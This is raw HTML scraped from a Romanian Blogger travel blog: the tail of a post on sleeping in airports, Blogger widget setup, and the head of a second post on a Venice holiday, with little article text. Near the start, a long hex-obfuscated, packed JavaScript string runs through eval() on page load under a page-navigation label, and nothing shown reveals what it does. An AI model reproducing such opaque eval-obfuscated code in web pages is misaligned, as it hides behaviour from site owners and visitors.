c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x57\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x44\x28\x31\x71\x2c\x31\x74\x2c\x56\x2c\x31\x7a\x2c\x31\x72\x2c\x31\x57\x29\x7b\x31\x72\x3d\x31\x44\x28\x56\x29\x7b\x31\x45\x28\x56\x3c\x31\x74\x3f\x58\x5b\x34\x5d\x3a\x31\x72\x28\x31\x56\x28\x56\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x56\x3d\x56\x25\x31\x74\x29\x3e\x31\x55\x3f\x31\x54\x5b\x58\x5b\x35\x5d\x5d\x28\x56\x2b\x31\x53\x29\x3a\x56\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x56\x2d\x2d\x29\x7b\x31\x51\x28\x31\x7a\x5b\x56\x5d\x29\x7b\x31\x71\x3d\x31\x71\x5b\x58\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x58\x5b\x36\x5d\x2b\x31\x72\x28\x56\x29\x2b\x58\x5b\x36\x5d\x2c\x58\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x56\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x71\x7d\x28\x58\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x58\x5b\x33\x5d\x5b\x58\x5b\x32\x5d\x5d\x28\x58\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x37\x44\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x38\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x78\x33\x30\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x37\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x78\x33\x37\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x31\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x35\x7c\x78\x33\x38\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x32\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x34\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QD81Hc);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7b9HGSP2O482hXwppOLBlHJSwJVQ:1768703149158';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5147656426369571212','//aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html','5147656426369571212');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5147656426369571212', 'title': 'Enciclopedia calatorului independent', 'url': 'https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html', 'canonicalUrl': 'https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html', 'homepageUrl': 'https://aliceee-traveler.blogspot.com/', 'searchUrl': 'https://aliceee-traveler.blogspot.com/search', 'canonicalHomepageUrl': 'https://aliceee-traveler.blogspot.com/', 'blogspotFaviconUrl': 'https://aliceee-traveler.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-44137176-2', 'encoding': 'UTF-8', 'locale': 'ro', 'localeUnderscoreDelimited': 'ro', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Enciclopedia calatorului independent - Atom\x22 href\x3d\x22https://aliceee-traveler.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Enciclopedia calatorului independent - RSS\x22 href\x3d\x22https://aliceee-traveler.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Enciclopedia calatorului independent - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5147656426369571212/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Enciclopedia calatorului independent - Atom\x22 href\x3d\x22https://aliceee-traveler.blogspot.com/feeds/53969708325744101/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6340607943010207', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Solicita\u021bi un link', 'key': 'link', 'shareMessage': 'Solicita\u021bi un link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Trimite\u021bi c\u0103tre Facebook', 'target': 'facebook'}, {'name': 'Posta\u021bi pe blog!', 'key': 'blogThis', 'shareMessage': 'Posta\u021bi pe blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Trimite\u021bi c\u0103tre X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Trimite\u021bi c\u0103tre Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ro\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read More \xbb', 'pageType': 'item', 'postId': '53969708325744101', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHlUNBxvT57wyXsiKMsHDv8iZDlfU8zlvb1N1qWSSXVtSUsDAkSMKJr_vL9qjip5ibAVHIIh_eacqGoqTVgzpmGaDZQ1Pmm7_FuFkCgvaTuWLYdRaH2bPxDBqhA80Iu2vPBlQjjeDQpd0/s72-c/dormit-in-aeroport.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHlUNBxvT57wyXsiKMsHDv8iZDlfU8zlvb1N1qWSSXVtSUsDAkSMKJr_vL9qjip5ibAVHIIh_eacqGoqTVgzpmGaDZQ1Pmm7_FuFkCgvaTuWLYdRaH2bPxDBqhA80Iu2vPBlQjjeDQpd0/s1600/dormit-in-aeroport.jpg', 'pageName': 'Cum sa dormi in aeroport - 10 sfaturi practice', 'pageTitle': 'Enciclopedia calatorului independent: Cum sa dormi in aeroport - 10 sfaturi practice', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita\u021bi', 'linkCopiedToClipboard': 'Linkul a fost copiat \xeen clipboard!', 'ok': 'Ok', 'postLink': 'Posta\u021bi linkul'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizat', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cum sa dormi in aeroport - 10 sfaturi practice', 'description': 'aliceee-traveler.blogspot.com', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHlUNBxvT57wyXsiKMsHDv8iZDlfU8zlvb1N1qWSSXVtSUsDAkSMKJr_vL9qjip5ibAVHIIh_eacqGoqTVgzpmGaDZQ1Pmm7_FuFkCgvaTuWLYdRaH2bPxDBqhA80Iu2vPBlQjjeDQpd0/s1600/dormit-in-aeroport.jpg', 'url': 'https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 53969708325744101}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3448431473-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Footer Widget (A)', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'Footer Widget (B)', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (B)', document.getElementById('Stats1'), {'title': 'Visitors on blog', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//aliceee-traveler.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmATpjD-YzkHbs08qqmoAk5jm3xjhyJSVNjFpnWnHoFKLSai5RWH5mZNLNxMQ0pm4KA0-lDiGSOmf4mK4liJnQkpX7uNLQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Footer Widget (c)', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html
body_size: 50840
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7CPT+Sans:400,400i,700,700i%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://aliceee-traveler.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Enciclopedia calatorului independent - Atom" href="https://aliceee-traveler.blogspot.com/feeds/posts/default" />
